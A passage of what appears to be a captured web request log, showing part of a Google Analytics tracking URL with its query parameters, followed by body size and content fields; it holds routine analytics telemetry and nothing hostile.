E%D0%B9%20%D0%B8%20%D0%B1%D0%B5%D0%B7&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1054113155&gjid=2058912215&cid=888735312.1767175212&tid=UA-90186304-1&_gid=1345951701.1767175212&_r=1&_slc=1&z=1087229537
body_size: -449
content:
2,cG-0YT0HBSTE7